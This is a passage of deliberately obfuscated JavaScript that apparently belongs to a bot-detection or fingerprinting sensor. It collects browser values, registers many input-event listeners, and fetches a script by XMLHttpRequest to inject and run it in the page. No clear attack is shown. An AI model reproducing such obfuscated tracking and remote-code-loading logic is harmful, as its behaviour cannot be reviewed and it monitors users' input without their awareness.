fg()[lC(p0)],'undefined')?fg()[lC(xh)](cA,vv,j7F):fg()[lC(p0)](Qg,MfF,rD)][Em(typeof BP()[I4(MA)],Ym([],[][[]]))?BP()[I4(mp)](NJF,vd,WNF):BP()[I4(Ih)](C6,z0,Q7)]?MA:Jk[p0];var Lbf=p5[Em(typeof fg()[lC(cW)],'undefined')?fg()[lC(xh)](fh,O7F,hLF):fg()[lC(p0)](Iw(Iw({})),MfF,rD)][BP()[I4(Gd)].call(null,Tr,Uh,fh)]?MA:Jk[p0];var DGf=[Sk(kL,[HC()[hw(Bw)].call(null,L1,cc,wP,CP,sp,FY),bIF]),Sk(kL,[I1(typeof BP()[I4(r6)],Ym('',[][[]]))?BP()[I4(Qd)](ThF,sX,GT):BP()[I4(mp)](Ol,b1,BOF),hX(AN,[])]),Sk(kL,[Vm()[K8(qx)].call(null,gJ,N5),QEf]),Sk(kL,[fg()[lC(rD)].apply(null,[Iw(Iw(MA)),Gt,c7]),srF]),Sk(kL,[QR()[gd(Fk)](CP,EJF,Z9F,K1,LD),bGf]),Sk(kL,[I1(typeof A4()[F4(Av)],Ym('',[][[]]))?A4()[F4(S7)](j0,mZF,Iw([]),LD):A4()[F4(sp)](Qx,CS,vM,Av),nbf]),Sk(kL,[BP()[I4(V7F)](Vp,Dh,L4),TEf]),Sk(kL,[Em(typeof A4()[F4(TR)],'undefined')?A4()[F4(sp)](th,s6F,Iw(Iw({})),Iw(Iw([]))):A4()[F4(r6)].apply(null,[Ql,K0,sw,Iw([])]),tUf]),Sk(kL,[I1(typeof Vm()[K8(Lt)],Ym([],[][[]]))?Vm()[K8(Uz)](pv,Cs):Vm()[K8(p6)].call(null,Ec,dD),Lbf]),Sk(kL,[fg()[lC(Cr)].call(null,Iw(Iw([])),hVF,TW),fsF]),Sk(kL,[A4()[F4(HR)](sp,QD,C4,th),bsF]),Sk(kL,[gY()[LT(ZI)](jJ,Up,Ac,CP,rH),qrF]),Sk(kL,[A4()[F4(XZF)].apply(null,[EC,QN,Iw(MA),jM]),Lff]),Sk(kL,[Vm()[K8(OfF)].call(null,Fk,Xm),d5f]),Sk(kL,[vt()[hY(Ot)](MKF,Zt,CP,Mc,Fk),OOf]),Sk(kL,[HC()[hw(ZD)].apply(null,[LD,OC,pv,rh,CP,fx]),zUf]),Sk(kL,[I1(typeof NA()[ZC(XT)],'undefined')?NA()[ZC(Bt)](hJ,Hk,pW):NA()[ZC(MA)](EP,Iw([]),fA),kIF]),Sk(kL,[I1(typeof Tw()[K4(C4)],Ym('',[][[]]))?Tw()[K4(OD)](sw,Iw(Iw(MA)),bR,kB):Tw()[K4(Q7)](xt,Iw(EC),j4,mOF),K5f]),Sk(kL,[Vm()[K8(fY)].call(null,tl,M8F),d3F()]),Sk(kL,[A4()[F4(q3)](OfF,YJ,ZT,pt),fLf]),Sk(kL,[BP()[I4(U4)](vl,Iw(MA),US),rIF]),Sk(kL,[I1(typeof gY()[LT(EC)],Ym(BP()[I4(CP)](AJF,Zt,U4),[][[]]))?gY()[LT(Lp)].apply(null,[Jd,gM,hI,CP,nA]):gY()[LT(g8)](Gp,R9F,Uc,C8F,pt),BsF]),Sk(kL,[Tw()[K4(Bt)](FNF,lh,jM,Ir),Mqf])];var lEf=wE(DGf,KWF);var E2F;return zg.pop(),E2F=lEf,E2F;};var z2F=function(){return PS.apply(this,[IK,arguments]);};var RNf=function(){zg.push(qk);var PsF;return PsF=[Sk(kL,[Vm()[K8(YR)].call(null,Zr,j8F),BP()[I4(CP)].call(null,l3,cA,U4)]),Sk(kL,[A4()[F4(mA)](Fk,dUF,bR,wP),KsF?KsF[A4()[F4(Ot)](vd,Ag,GT,z0)]():BP()[I4(CP)](l3,Iw(Iw({})),U4)]),Sk(kL,[Em(typeof A4()[F4(pn)],'undefined')?A4()[F4(sp)].call(null,hVF,Yx,Iw({}),Qg):A4()[F4(lQF)].call(null,Fz,whF,Iw(Iw([])),Iw(Iw({}))),lbf||BP()[I4(CP)](l3,Iw({}),U4)])],zg.pop(),PsF;};var BFf=function(){zg.push(kW);if(g2F&&Iw(g2F[Tw()[K4(TR)](VS,KP,Jc,jf)])){g2F=p5[I1(typeof A4()[F4(T4)],Ym([],[][[]]))?A4()[F4(nA)].call(null,cA,L7,p0,ZI):A4()[F4(sp)](OpF,n6,Iw(EC),vM)][Tw()[K4(b1)].call(null,Qd,mB,K1,mZ)](g2F,h4F(),Sk(kL,[Tw()[K4(TR)](VS,VS,Iw(Iw([])),jf),Iw(nq)]));}zg.pop();};var ZLf=function(){zg.push(ZMF);TrF=Iw(Iw([]));var Tqf=fD();wLf=p5[Em(typeof Vm()[K8(UX)],'undefined')?Vm()[K8(p6)].call(null,E7F,WD):Vm()[K8(Ek)].call(null,nw,Yn)](function(){hEf=UDF();zg.push(s3);ZFf=js(IQ,[]);wIF=rcF();DOf=p5[Vm()[K8(Ek)](nw,Od)](function wxF(){var Dff;zg.push(XKF);return Dff=rXF()[vt()[hY(Q7)].call(null,th,Iw(Iw(MA)),vd,xCF,xh)](function wbf(m2F){zg.push(TUF);while(MA)switch(m2F[gY()[LT(xh)](Iw(MA),J1,Hl,xh,pv)]=m2F[A4()[F4(rh)].call(null,Gm,Tr,Qg,sl)]){case EC:cIF=js(lj,[]);t2F=js(OZ,[]);EFf=BP()[I4(CP)].apply(null,[xx,bR,U4])[BP()[I4(g6)](CS,Fz,Hk)](NXF(),QR()[gd(p0)](MA,l6F,dT,Ot,Fk))[BP()[I4(g6)](CS,Zt,Hk)](gQf);CKf=OcF();HEf=js(kL,[]);YFf=UXF();FQf=mtF();tLf=XtF();m2F[A4()[F4(rh)](Gm,Tr,Am,vz)]=nA;{var KUf;return KUf=rXF()[Vm()[K8(Zt)].apply(null,[Up,Uw])](BRF()),zg.pop(),KUf;}case nA:AEf=m2F[BP()[I4(fh)].call(null,rzF,TR,Gm)];fGf=p5[I1(typeof Vm()[K8(Kc)],Ym('',[][[]]))?Vm()[K8(Ek)](nw,Hl):Vm()[K8(p6)](OD,Ml)](function(){Rbf=js(SK,[]);RUf=vWF();bLf=qc(I9,[]);zg.push(pUF);Lqf=js(tV,[]);rsF=p5[Vm()[K8(Ek)].apply(null,[nw,UI])](function AKf(){var XUf;var QrF;zg.push(xn);return QrF=rXF()[vt()[hY(Q7)].call(null,th,Iw([]),vd,N3,lh)](function Wbf(v5f){zg.push(S4);while(MA)switch(v5f[I1(typeof gY()[LT(ZD)],Ym([],[][[]]))?gY()[LT(xh)](Lp,J1,s7,xh,fh):gY()[LT(g8)](nw,sA,jM,fY,sl)]=v5f[A4()[F4(rh)](Gm,v4,ZI,x8)]){case EC:if(jIF){v5f[A4()[F4(rh)](Gm,v4,jM,Iw(EC))]=CP;break;}v5f[A4()[F4(rh)](Gm,v4,CP,sl)]=CP;{var HFf;return HFf=rXF()[Vm()[K8(Zt)].call(null,Up,Mh)](SBF()),zg.pop(),HFf;}case CP:XUf=fD();dKf=R3(XUf,Tqf);if(dBF){pnF=nA;k3F(Iw(Iw(nq)));}JsF=Iw({});case rH:case NA()[ZC(L1)](cc,ZD,Ag):{var FsF;return FsF=v5f[NA()[ZC(Sg)](rh,sw,w7)](),zg.pop(),FsF;}}zg.pop();},null,null,null,p5[A4()[F4(KP)].call(null,KP,Cg,TR,g8)]),zg.pop(),QrF;},Jk[p0]);zg.pop();JsF=Iw(nq);DrF=Iw([]);},EC);DrF=Iw(Iw({}));VFf=Iw(lj);case Uh:case I1(typeof NA()[ZC(Et)],Ym([],[][[]]))?NA()[ZC(L1)](cc,RJ,kh):NA()[ZC(MA)].apply(null,[DS,Zr,REF]):{var VEf;return VEf=m2F[NA()[ZC(Sg)](rh,Q7,SD)](),zg.pop(),VEf;}}zg.pop();},null,null,null,p5[I1(typeof A4()[F4(Ix)],'undefined')?A4()[F4(KP)].call(null,KP,DU,Bw,Iw(EC)):A4()[F4(sp)](KEF,Y1,t4,wP)]),zg.pop(),Dff;},EC);zg.pop();VFf=Iw(Iw(lj));TKf=Iw(lj);},Jk[p0]);zg.pop();TKf=Iw(Iw([]));};var MKf=function(){var AGf=RHF();zg.push(Ev);var hKf=AGf[tK[I1(typeof A4()[F4(Md)],Ym('',[][[]]))?A4()[F4(sw)].apply(null,[ZT,wM,z0,CP]):A4()[F4(sp)](kl,At,L1,bS)]()];var GFf=AGf[MA];if(Iw(kXF)&&(Yh(hKf,LS(MA))||Yh(xOf,tK[Tw()[K4(tl)](Bt,Yp,p6,bg)]()))){Ubf();kXF=Iw(nq);}if(Em(GFf,LS(Jk[MA]))||DM(bFf,GFf)||QIF){QIF=Iw({});var SxF;return zg.pop(),SxF=Iw(Iw([])),SxF;}var A2F;return zg.pop(),A2F=Iw(lj),A2F;};var FnF=function(VsF,WNf){zg.push(K7);var NKf=Yh(arguments[fg()[lC(EC)](wP,Dp,Ap)],sp)&&I1(arguments[sp],undefined)?arguments[sp]:Iw({});bFf++;kXF=Iw([]);rWF();if(Em(WNf,Iw(Iw(lj)))){RnF[Em(typeof fg()[lC(kC)],'undefined')?fg()[lC(xh)].apply(null,[Qh,Gp,A9F]):fg()[lC(Lp)](rH,PPF,Fz)]=Iw(Iw(nq));var HsF=Iw({});var kGf=VsF[A4()[F4(Zl)].call(null,nw,CK,Uh,th)];var xrF=VsF[A4()[F4(Y1)].call(null,lT,MKF,L4,Jd)];var SLf;if(I1(xrF,undefined)&&Yh(xrF[fg()[lC(EC)].call(null,ZI,Dp,Ap)],EC)){try{var J2F=zg.length;var bbf=Iw([]);SLf=p5[NA()[ZC(wP)](IY,Iw(Iw(MA)),Ds)][Vm()[K8(Up)].call(null,Kc,DU)](xrF);}catch(F2F){zg.splice(R3(J2F,MA),Infinity,K7);}}if(I1(kGf,undefined)&&Em(kGf,XAF)&&I1(SLf,undefined)&&SLf[Tw()[K4(kI)].call(null,Jd,Zt,Iw([]),sR)]&&Em(SLf[Tw()[K4(kI)](Jd,sX,Iw(Iw({})),sR)],Iw(Iw([])))){HsF=Iw(Iw([]));RnF[fg()[lC(OX)].apply(null,[Zt,kHF,Gd])]=EC;var C2F=stF(WfF(d8F));var p2F=p5[A4()[F4(Fz)].apply(null,[vz,zt,z0,cc])](Pl(fD(),zT),nA);RnF[A4()[F4(Up)](tl,CA,dS,Qh)]=p2F;if(I1(C2F,undefined)&&Iw(p5[Em(typeof Jz()[Wh(Fz)],'undefined')?Jz()[Wh(Fz)](QhF,cc,NJF,Nn):Jz()[Wh(nA)].apply(null,[vd,vz,V1,FUF])](C2F))&&Yh(C2F,EC)){if(Yh(p2F,EC)&&Yh(C2F,p2F)){RnF[HC()[hw(LD)](dS,q3,Iw({}),Zt,nA,vKF)]=p5[I1(typeof fg()[lC(lh)],Ym('',[][[]]))?fg()[lC(p0)](Zr,n0,rD):fg()[lC(xh)].apply(null,[Iw([]),n6,jS])][Vm()[K8(Ek)](nw,sr)](function(){l3F();},Ux(R3(C2F,p2F),zT));}else{RnF[HC()[hw(LD)](Iw(Iw(MA)),q3,Iw(EC),ZT,nA,vKF)]=p5[fg()[lC(p0)](vd,n0,rD)][Vm()[K8(Ek)].call(null,nw,sr)](function(){l3F();},Ux(WvF,zT));}}else{RnF[HC()[hw(LD)](Yp,q3,Iw({}),US,nA,vKF)]=p5[Em(typeof fg()[lC(OX)],Ym([],[][[]]))?fg()[lC(xh)].apply(null,[t4,W0,px]):fg()[lC(p0)](Iw(Iw(EC)),n0,rD)][Vm()[K8(Ek)](nw,sr)](function(){l3F();},Ux(WvF,zT));}}if(Em(HsF,Iw(lj))){RnF[I1(typeof fg()[lC(p6)],Ym('',[][[]]))?fg()[lC(OX)](np,kHF,Gd):fg()[lC(xh)](Iw(EC),gr,np)]++;if(DM(RnF[fg()[lC(OX)].call(null,Iw(EC),kHF,Gd)],CP)){RnF[HC()[hw(LD)](Iw(Iw({})),q3,Ap,p6,nA,vKF)]=p5[fg()[lC(p0)](cW,n0,rD)][Vm()[K8(Ek)](nw,sr)](function(){l3F();},zT);}else{RnF[HC()[hw(LD)].call(null,gJ,q3,Iw([]),Dh,nA,vKF)]=p5[Em(typeof fg()[lC(L1)],Ym([],[][[]]))?fg()[lC(xh)](sl,J7F,CT):fg()[lC(p0)](b1,n0,rD)][Vm()[K8(Ek)].apply(null,[nw,sr])](function(){l3F();},Jk[z0]);RnF[vt()[hY(b1)].apply(null,[B7,ZD,p6,AEF,Ap])]=Iw(Iw([]));RnF[I1(typeof fg()[lC(rh)],Ym('',[][[]]))?fg()[lC(OX)](Iw(MA),kHF,Gd):fg()[lC(xh)](CP,kv,K7)]=EC;}}}else if(NKf){hYF(VsF,NKf);}zg.pop();};var k3F=function(Aff){zg.push(jx);var zxF=Yh(arguments[I1(typeof fg()[lC(GI)],Ym([],[][[]]))?fg()[lC(EC)].call(null,US,rP,Ap):fg()[lC(xh)](KP,Nt,EAF)],MA)&&I1(arguments[Jk[MA]],undefined)?arguments[Jk[MA]]:Iw(lj);var lIF=Yh(arguments[fg()[lC(EC)].call(null,sw,rP,Ap)],sp)&&I1(arguments[sp],undefined)?arguments[Jk[NJ]]:Iw(lj);var CLf=Yh(arguments[Em(typeof fg()[lC(ND)],Ym('',[][[]]))?fg()[lC(xh)].call(null,Fz,B5F,AT):fg()[lC(EC)](Uh,rP,Ap)],CP)&&I1(arguments[CP],undefined)?arguments[CP]:Iw({});var jbf=Yh(arguments[fg()[lC(EC)].call(null,Gm,rP,Ap)],Jk[sp])&&I1(arguments[xh],undefined)?arguments[Jk[sp]]:Iw({});var cqf=Iw(lj);var PxF=DxF&&fbf(zxF,lIF,CLf,jbf);var rxF=Iw(PxF)&&W2F(Aff);var GLf=MKf();if(jbf&&Iw(PxF)){zg.pop();return;}zg.pop();if(PxF){MsF();E0F();xOf=Ym(xOf,MA);cqf=Iw(Iw({}));wrF--;Mbf--;}else if(I1(Aff,undefined)&&Em(Aff,Iw(Iw({})))){if(rxF){MsF();E0F();xOf=Ym(xOf,MA);cqf=Iw(nq);}}else if(rxF||GLf){MsF();E0F();xOf=Ym(xOf,Jk[MA]);cqf=Iw(Iw(lj));}if(FFf){if(Iw(cqf)){MsF();E0F();}}};var W2F=function(RGf){var grF=LS(MA);zg.push(CP);var q5f=LS(MA);var pff=Iw({});if(FIF){try{var f5f=zg.length;var ZrF=Iw([]);if(Em(RnF[fg()[lC(Lp)](Iw({}),P2,Fz)],Iw(lj))&&Em(RnF[vt()[hY(b1)].call(null,B7,L1,p6,qX,mB)],Iw({}))){grF=p5[A4()[F4(Fz)].apply(null,[vz,rh,Iw(Iw(MA)),NJ])](Pl(fD(),zT),nA);var jUf=R3(grF,RnF[A4()[F4(Up)].apply(null,[tl,lt,g8,T4])]);q5f=OUf();var ELf=Iw({});if(Em(q5f,p5[I1(typeof BP()[I4(HR)],Ym([],[][[]]))?BP()[I4(b1)](zr,g6,Av):BP()[I4(mp)].apply(null,[Q4F,KP,BjF])][Em(typeof A4()[F4(mp)],Ym('',[][[]]))?A4()[F4(sp)](xJF,ST,rH,Fz):A4()[F4(RPF)].call(null,c7,j6F,P7,Sg)])||Yh(q5f,EC)&&SI(q5f,Ym(grF,msF))){ELf=Iw(Iw(lj));}if(Em(RGf,Iw(Iw({})))){if(Em(ELf,Iw(Iw(nq)))){if(I1(RnF[I1(typeof HC()[hw(rh)],Ym(BP()[I4(CP)].call(null,OfF,Av,U4),[][[]]))?HC()[hw(LD)](jJ,q3,Iw([]),fh,nA,hJ):HC()[hw(MA)].call(null,Zt,MKF,L1,Fk,XHF,b1)],undefined)&&I1(RnF[HC()[hw(LD)].apply(null,[Fk,q3,pt,cc,nA,hJ])],null)){p5[fg()[lC(p0)](r6,NMF,rD)][fg()[lC(TR)].apply(null,[US,R9F,NJ])](RnF[HC()[hw(LD)](sl,q3,O3,ZD,nA,hJ)]);}RnF[HC()[hw(LD)](p6,q3,pt,K7,nA,hJ)]=p5[fg()[lC(p0)](sX,NMF,rD)][Vm()[K8(Ek)](nw,zt)](function(){l3F();},Ux(R3(q5f,grF),zT));RnF[fg()[lC(OX)](K7,C6F,Gd)]=EC;}else{pff=Iw(Iw(lj));}}else{var N2F=Iw(Iw(nq));if(Yh(RnF[A4()[F4(Up)].call(null,tl,lt,V1,Jd)],EC)&&DM(jUf,R3(WvF,msF))){N2F=Iw(Iw([]));}if(Em(ELf,Iw(Iw(nq)))){var dsF=Ux(R3(q5f,grF),zT);if(I1(RnF[HC()[hw(LD)](Q7,q3,Iw(MA),EC,nA,hJ)],undefined)&&I1(RnF[Em(typeof HC()[hw(MA)],Ym(BP()[I4(CP)](OfF,Iw(Iw({})),U4),[][[]]))?HC()[hw(MA)](kC,dW,r6,KC,IbF,Mn):HC()[hw(LD)].apply(null,[Ih,q3,O3,Uh,nA,hJ])],null)){p5[Em(typeof fg()[lC(V1)],'undefined')?fg()[lC(xh)].apply(null,[MA,SD,l9F]):fg()[lC(p0)](Iw(MA),NMF,rD)][fg()[lC(TR)](sX,R9F,NJ)](RnF[HC()[hw(LD)].call(null,sX,q3,Iw(Iw([])),L4,nA,hJ)]);}RnF[HC()[hw(LD)](Iw(Iw(MA)),q3,Jd,K7,nA,hJ)]=p5[fg()[lC(p0)](vM,NMF,rD)][Vm()[K8(Ek)](nw,zt)](function(){l3F();},Ux(R3(q5f,grF),zT));}else if((Em(RnF[I1(typeof A4()[F4(nw)],Ym('',[][[]]))?A4()[F4(Up)](tl,lt,MA,KP):A4()[F4(sp)](NY,XAF,Ot,r6)],LS(MA))||Em(N2F,Iw({})))&&(Em(q5f,LS(MA))||ELf)){if(I1(RnF[HC()[hw(LD)](Av,q3,rh,NJ,nA,hJ)],undefined)&&I1(RnF[Em(typeof HC()[hw(fh)],Ym([],[][[]]))?HC()[hw(MA)](O3,Ut,Ih,nA,Gp,ER):HC()[hw(LD)].call(null,jM,q3,jJ,pt,nA,hJ)],null)){p5[I1(typeof fg()[lC(U4)],'undefined')?fg()[lC(p0)].call(null,Zd,NMF,rD):fg()[lC(xh)].call(null,Ek,sr,UW)][fg()[lC(TR)](Ap,R9F,NJ)](RnF[HC()[hw(LD)].apply(null,[Iw({}),q3,z0,T4,nA,hJ])]);}pff=Iw(Iw([]));}}}}catch(Bbf){zg.splice(R3(f5f,MA),Infinity,CP);}}if(Em(pff,Iw(Iw(lj)))){RnF[BP()[I4(ZT)](cR,Iw(Iw(MA)),Qz)]|=vdF;}var dQf;return zg.pop(),dQf=pff,dQf;};var fbf=function(nGf,Fbf,mff,H5f){var WIF=Iw([]);var w2F=Yh(Mbf,EC);var XGf=Yh(wrF,Jk[p0]);var Mff=nGf||mff||H5f;var dCf=Mff?w2F&&XGf:XGf;zg.push(G6F);var Jzf=Mff||Fbf;if(FIF&&Jzf&&dCf&&nWF(Fbf)){WIF=Iw(Iw({}));if(Fbf){RnF[BP()[I4(ZT)].apply(null,[Wj,Ot,Qz])]|=I3F;}else if(nGf){RnF[Em(typeof BP()[I4(Ot)],Ym([],[][[]]))?BP()[I4(mp)](r0,V1,dx):BP()[I4(ZT)](Wj,Iw(Iw({})),Qz)]|=zRF;}else if(mff){RnF[BP()[I4(ZT)](Wj,Yp,Qz)]|=vSF;}else if(H5f){RnF[BP()[I4(ZT)](Wj,c7,Qz)]|=g0F;}}var M4f;return zg.pop(),M4f=WIF,M4f;};var OUf=function(){zg.push(tn);var I9f=stF(WfF(d8F));I9f=Em(I9f,undefined)||p5[Jz()[Wh(nA)].apply(null,[vd,kC,V1,bc])](I9f)||Em(I9f,LS(MA))?p5[I1(typeof BP()[I4(vd)],'undefined')?BP()[I4(b1)](Zp,Zd,Av):BP()[I4(mp)].call(null,w2,rH,Y7F)][A4()[F4(RPF)].apply(null,[c7,JC,Ek,Iw(Iw(EC))])]:I9f;var OVf;return zg.pop(),OVf=I9f,OVf;};var stF=function(LB){return PS.apply(this,[rj,arguments]);};var f6f=function(){var zjf=Jk[Hk];zg.push(wv);p5[Vm()[K8(Ek)](nw,W1)](function(){rVf();},zjf);zg.pop();};var rVf=function(){zg.push(Jn);try{var zmf=zg.length;var fmf=Iw(lj);var x6f=BP()[I4(CP)].call(null,Kp,Iw(Iw(EC)),U4);var O8f;if(p5[BP()[I4(rH)](ZQ,Up,Kc)][Jz()[Wh(Zr)](Yp,j0,UT,RJF)])O8f=p5[BP()[I4(rH)](ZQ,Up,Kc)][Jz()[Wh(Zr)](Yp,g6,UT,RJF)];if(Iw(O8f)){var r6f=p5[BP()[I4(rH)](ZQ,Iw(Iw({})),Kc)][Jz()[Wh(OX)].call(null,g6,Jd,kHF,UhF)](BP()[I4(Vd)](qm,Lp,NJ));if(r6f[fg()[lC(EC)](vz,Fm,Ap)])O8f=r6f[R3(r6f[fg()[lC(EC)](nw,Fm,Ap)],MA)];}if(O8f&&O8f[Tw()[K4(Qg)](pt,x8,lh,mZ)]){x6f=O8f[Tw()[K4(Qg)](pt,Ek,lh,mZ)];}else if(gTF&&I1(gTF,I1(typeof Vm()[K8(kC)],'undefined')?Vm()[K8(dv)](Lt,EqF):Vm()[K8(p6)].apply(null,[fh,cqF]))&&I1(gTF,I1(typeof Tw()[K4(U4)],Ym('',[][[]]))?Tw()[K4(mB)].apply(null,[np,dS,sX,kA]):Tw()[K4(Q7)](Nn,FP,Qg,K6F))){x6f=gTF;}else{p5[Vm()[K8(Ek)](nw,BD)](function(){rVf();},Jk[z0]);zg.pop();return;}var Kzf=N9F();Kzf[Tw()[K4(VS)](pn,Iw([]),jJ,s8)](Tw()[K4(j0)].apply(null,[p6,Iw({}),Iw([]),TVF]),BP()[I4(CP)](Kp,ZD,U4)[BP()[I4(g6)](tKF,cA,Hk)](x6f,A4()[F4(kz)](TW,p7,pt,c7))[BP()[I4(g6)].apply(null,[tKF,OC,Hk])](p5[vt()[hY(nA)](Fc,KP,xh,MD,Sg)][A4()[F4(FT)](HR,Y4,Iw({}),V1)]()),Iw(Iw(lj)));Kzf[I1(typeof HC()[hw(p0)],'undefined')?HC()[hw(L4)].apply(null,[Iw(Iw([])),OGF,T4,nw,p6,nr]):HC()[hw(MA)].call(null,sp,AW,cW,xh,JB,Ap)]=function(){zg.push(JS);if(Em(Kzf[Tw()[K4(H7)].apply(null,[pv,jM,p0,b8])],xh)){if(Em(Kzf[Em(typeof A4()[F4(tl)],Ym([],[][[]]))?A4()[F4(sp)].call(null,NW,nfF,Iw([]),Fz):A4()[F4(Zl)](nw,Tp,Uh,Iw({}))],sr)){try{var rzf=zg.length;var Smf=Iw(Iw(nq));Qmf();wjf();zwf();V9f();p5[Vm()[K8(Ek)].call(null,nw,nNF)](function(){zg.push(fOF);var IVf=p5[BP()[I4(rH)](Cv,Iw(Iw({})),Kc)][Jz()[Wh(RJ)](Yp,FP,ZT,sMF)](I1(typeof BP()[I4(mB)],Ym([],[][[]]))?BP()[I4(Vd)](dp,c7,NJ):BP()[I4(mp)](j8F,np,jX));IVf[vt()[hY(CP)](rn,Dh,xh,kv,Sg)]=QR()[gd(Ot)].call(null,lh,kv,rS,Ap,Up);IVf[NA()[ZC(Jc)].apply(null,[Gp,Fz,MC])]=Kzf[A4()[F4(Y1)](lT,PY,j0,US)];IVf[Tw()[K4(r6)](ND,cc,bR,J8)](I1(typeof Tw()[K4(vz)],Ym('',[][[]]))?Tw()[K4(OOF)](HY,Yp,Am,XM):Tw()[K4(Q7)](IVF,Yp,O3,Kp),fg()[lC(kI)](KC,wJ,Jc));IVf[Tw()[K4(r6)](ND,Zd,Av,J8)](Tw()[K4(px)](g8,Iw(MA),bS,XY),p5[vt()[hY(nA)](Fc,wP,xh,Fn,rH)][I1(typeof A4()[F4(Gp)],Ym([],[][[]]))?A4()[F4(FT)].call(null,HR,dh,th,Iw([])):A4()[F4(sp)](nt,LhF,Zt,nw)]());p5[BP()[I4(rH)](Cv,sp,Kc)][I1(typeof BP()[I4(HR)],Ym([],[][[]]))?BP()[I4(sX)](cZF,jJ,Bt):BP()[I4(mp)](EOF,ZI,GkF)][fg()[lC(KC)].apply(null,[Iw([]),WG,O3])](IVf);zg.pop();},hJ);}catch(fwf){zg.splice(R3(rzf,MA),Infinity,JS);p5[Em(typeof Vm()[K8(wP)],'undefined')?Vm()[K8(p6)](Xz,wY):Vm()[K8(Ek)].call(null,nw,nNF)](function(){rVf();},Jk[z0]);}}else{p5[I1(typeof Vm()[K8(KD)],'undefined')?Vm()[K8(Ek)].call(null,nw,nNF):Vm()[K8(p6)].apply(null,[g8,fx])](function(){rVf();},Jk[z0]);}}zg.pop();};Kzf[I1(typeof Tw()[K4(fh)],'undefined')?Tw()[K4(kC)].call(null,jJ,Iw(Iw([])),KC,qh):Tw()[K4(Q7)].call(null,O3,Iw(Iw({})),ZD,GW)]();}catch(E8f){zg.splice(R3(zmf,MA),Infinity,Jn);p5[Vm()[K8(Ek)](nw,BD)](function(){rVf();},Jk[z0]);}zg.pop();};var Qmf=function(){zg.push(lkF);try{var VMf=zg.length;var Xmf=Iw(lj);if(Iw(p5[BP()[I4(rH)](shF,j4,Kc)][BP()[I4(cc)](mm,L4,lh)])){zg.pop();return;}p5[BP()[I4(rH)](shF,Dh,Kc)][BP()[I4(cc)].apply(null,[mm,Iw(Iw(MA)),lh])](Vm()[K8(tl)].call(null,O3,gh),Pqf,Iw(Iw(lj)));p5[BP()[I4(rH)](shF,Sg,Kc)][BP()[I4(cc)](mm,V1,lh)](fg()[lC(FT)].call(null,Fz,MM,Zr),Xqf,Iw(Iw({})));p5[BP()[I4(rH)].apply(null,[shF,Zd,Kc])][Em(typeof BP()[I4(YR)],'undefined')?BP()[I4(mp)](z6F,nA,GkF):BP()[I4(cc)](mm,ZT,lh)](I1(typeof A4()[F4(pt)],Ym('',[][[]]))?A4()[F4(dT)](fh,fz,Gm,cA):A4()[F4(sp)].apply(null,[IfF,BGF,KC,V1]),Sbf,Iw(Iw([])));p5[I1(typeof BP()[I4(gv)],'undefined')?BP()[I4(rH)](shF,Qz,Kc):BP()[I4(mp)](dkF,Iw([]),mT)][BP()[I4(cc)].call(null,mm,Fz,lh)](QR()[gd(Ap)](g8,E8,mp,Zd,cc),HxF,Iw(nq));p5[BP()[I4(rH)].call(null,shF,j0,Kc)][BP()[I4(cc)](mm,cc,lh)](BP()[I4(BW)](IA,Am,dS),X5f,Iw(nq));p5[BP()[I4(rH)](shF,cc,Kc)][Em(typeof BP()[I4(Jc)],Ym([],[][[]]))?BP()[I4(mp)].call(null,tLF,p0,GS):BP()[I4(cc)](mm,QW,lh)](Tw()[K4(kx)].apply(null,[NJ,H7,sw,Xm]),nUf,Iw(Iw([])));p5[Em(typeof BP()[I4(RPF)],Ym([],[][[]]))?BP()[I4(mp)](mNF,Up,AwF):BP()[I4(rH)].apply(null,[shF,Qh,Kc])][BP()[I4(cc)].call(null,mm,vM,lh)](vt()[hY(L1)].call(null,EP,KP,p0,q6F,OC),EGf,Iw(Iw({})));p5[BP()[I4(rH)](shF,Iw({}),Kc)][BP()[I4(cc)](mm,CP,lh)](Tw()[K4(TW)].apply(null,[nw,Iw([]),H7,rp]),XNf,Iw(nq));p5[BP()[I4(rH)](shF,Ih,Kc)][BP()[I4(cc)].apply(null,[mm,K7,lh])](fg()[lC(qX)].call(null,Iw(Iw(EC)),GR,VS),HOf,Iw(nq));p5[BP()[I4(rH)](shF,RJ,Kc)][I1(typeof BP()[I4(Qx)],Ym([],[][[]]))?BP()[I4(cc)](mm,Iw(Iw(MA)),lh):BP()[I4(mp)](Nc,Qh,np)](gY()[LT(L1)](Iw([]),rD,nd,p0,rh),Jff,Iw(nq));p5[BP()[I4(rH)](shF,cc,Kc)][I1(typeof BP()[I4(Zt)],'undefined')?BP()[I4(cc)](mm,b1,lh):BP()[I4(mp)](ps,Jc,Fk)](Tw()[K4(zt)].call(null,gv,LD,Zt,t8),JrF,Iw(Iw([])));p5[BP()[I4(rH)](shF,ZI,Kc)][BP()[I4(cc)](mm,vd,lh)](I1(typeof Tw()[K4(BW)],'undefined')?Tw()[K4(BW)](EC,Jd,cW,Ir):Tw()[K4(Q7)](M9F,sp,Iw(EC),UX),KLf,Iw(nq));p5[I1(typeof BP()[I4(jM)],'undefined')?BP()[I4(rH)](shF,xh,Kc):BP()[I4(mp)].apply(null,[DzF,g8,jS])][I1(typeof BP()[I4(NJ)],Ym('',[][[]]))?BP()[I4(cc)](mm,t4,lh):BP()[I4(mp)].call(null,G3,vd,S4)](Vm()[K8(kI)].call(null,Jc,l0),O5f,Iw(Iw({})));if(DxF){p5[BP()[I4(rH)].apply(null,[shF,bS,Kc])][BP()[I4(cc)].call(null,mm,Ih,lh)](A4()[F4(XT)](Ek,xS,K1,g6),mOf,Iw(Iw(lj)));p5[BP()[I4(rH)].call(null,shF,Lp,Kc)][BP()[I4(cc)](mm,bR,lh)](fg()[lC(HY)](Iw(Iw([])),IOF,jx),lOf,Iw(nq));p5[BP()[I4(rH)](shF,g8,Kc)][BP()[I4(cc)].apply(null,[mm,OX,lh])](NA()[ZC(kx)](sl,KP,dbF),GsF,Iw(Iw(lj)));p5[BP()[I4(rH)](shF,p6,Kc)][BP()[I4(cc)].apply(null,[mm,T4,lh])](BP()[I4(GT)](BAF,cc,OD),XFf,Iw(Iw([])));p5[BP()[I4(rH)](shF,wP,Kc)][BP()[I4(cc)].apply(null,[mm,Iw(Iw(MA)),lh])](fg()[lC(gJ)](Iw(Iw(MA)),cHF,bS),LUf,Iw(Iw({})));p5[BP()[I4(rH)](shF,cW,Kc)][BP()[I4(cc)](mm,Iw(Iw(EC)),lh)](Vm()[K8(Jd)](V1,SA),EEf,Iw(Iw(lj)));}if(DvF){p5[BP()[I4(rH)].call(null,shF,Qz,Kc)][BP()[I4(cc)].call(null,mm,Iw(Iw([])),lh)](Tw()[K4(FNF)].apply(null,[dS,Ap,fh